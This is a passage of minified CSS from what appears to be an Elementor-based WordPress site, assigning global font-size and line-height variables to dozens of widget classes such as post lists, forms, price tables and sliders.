--e-global-typography-text-line-height );}.elementor-widget-archive-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-archive-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-portfolio .elementor-portfolio__filter{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-login .elementor-form-fields-wrapper label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-login .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-slides .elementor-slide-heading{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-animated-headline .elementor-headline{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-hotspot .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-hotspot .e-hotspot__label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-hotspot .e-hotspot__tooltip{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .elementor-price-list-header{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-list .elementor-price-list-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-list .elementor-price-list-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__heading{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__subheading{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__original-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__period{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__features-list li{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-price-table .elementor-price-table__additional_info{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-call-to-action .elementor-cta__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-call-to-action .elementor-cta__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-call-to-action .elementor-cta__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-call-to-action .elementor-ribbon-inner{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-reviews .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-author-box .elementor-author-box__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-author-box .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-author-box .elementor-author-box__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-sitemap .elementor-sitemap-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie .e-lottie__caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tab-title .e-tab-title-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-paypal-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-paypal-button .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-stripe-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-stripe-button .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-progress-tracker .current-progress-percentage{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-contact-form-7  .wpcf7 input.wpcf7-submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-image-box .elementor-image-box-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-image-box .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-star-rating .elementor-star-rating__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-counter .elementor-counter-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress .elementor-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial .elementor-testimonial-name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial .elementor-testimonial-job{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-tabs .elementor-tab-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-tabs .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-accordion .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-toggle .elementor-toggle-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-toggle .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-alert .elementor-alert-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-alert .elementor-alert-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title, .elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-title a, .elementor-widget-jet-carousel .jet-banner__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-text, .elementor-widget-jet-carousel .jet-banner__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-carousel  .jet-carousel__content .jet-carousel__item-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-carousel .jet-carousel__fraction-navigation span{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-map .jet-map-pin__link{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__title--front{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__title--back{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--front{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__subtitle--back{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__description--front{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box .jet-animated-box__description--back{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-animated-box  .jet-animated-box__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-animated-text .jet-animated-text__before-text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-animated-text .jet-animated-text__animated-text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-animated-text .jet-animated-text__after-text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-banner .jet-banner__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-banner .jet-banner__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-brands .brands-list .brands-list__item-name{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-brands .brands-list .brands-list__item-desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-button  .jet-button__state-normal .jet-button__label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-button  .jet-button__state-hover .jet-button__label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-circle-progress .circle-counter .circle-val{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-circle-progress .circle-counter .circle-counter__subtitle{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__item-label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-countdown-timer .jet-countdown-timer__digit{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-download-button  .jet-download__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-download-button  .jet-download__sub-label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-download-button .jet-download:hover .jet-download__sub-label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-dropbar .jet-dropbar__button-text{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-dropbar .jet-dropbar__content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-headline .jet-headline__first .jet-headline__label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-headline .jet-headline__second .jet-headline__label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-horizontal-timeline .jet-hor-timeline-item__card-btn{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-image-comparison  .jx-left .jx-label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-image-comparison  .jx-right .jx-label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-images-layout .jet-images-layout__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-images-layout .jet-images-layout__desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-instagram-gallery .jet-instagram-gallery__meta-label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item:hover{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-portfolio  .jet-portfolio__filter-item.active{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-portfolio .jet-portfolio__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-portfolio .jet-portfolio__category{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-portfolio .jet-portfolio__desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-portfolio  .jet-portfolio__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-portfolio  .jet-portfolio__view-more-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-posts .jet-posts .entry-title, .elementor-widget-jet-posts .jet-posts .entry-title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-posts .jet-posts .post-meta{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-posts .jet-posts .entry-excerpt{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-posts  .jet-posts .jet-more{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-posts  .jet-posts .jet-posts__terms-link{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-posts .jet-title-fields__item-label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-posts .jet-content-fields__item-label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-price{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-price-list .jet-price-list .price-list__item-desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table .pricing-table__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table  .pricing-table__subtitle{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table  .pricing-table__price-prefix{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-pricing-table  .pricing-table__price-val{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-pricing-table  .pricing-table__price-suffix{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table  .pricing-table__price-desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table  .pricing-feature{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table  .pricing-table__action{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-pricing-table  .pricing-table__action .pricing-table-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-pricing-table .pricing-table .tippy-box{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-progress-bar .jet-progress-bar__title-text{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-progress-bar .jet-progress-bar__percent{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-scroll-navigation .jet-scroll-navigation__label{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-jet-services .jet-services__title-text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-jet-services .jet-services__desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-services  .jet-services__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-slider .jet-slider__title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-slider .jet-slider__subtitle{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-slider .jet-slider__desc{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-slider  .jet-slider__button--primary{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-slider  .jet-slider__button--secondary{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-slider .jet-slider__fraction-pagination span{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input:focus{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-subscribe-form .jet-subscribe-form__input.mail-invalid{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-subscribe-form  .jet-subscribe-form__submit{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-jet-subscribe-form .jet-subscribe-form--response-success .jet-subscribe-form__message span{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height 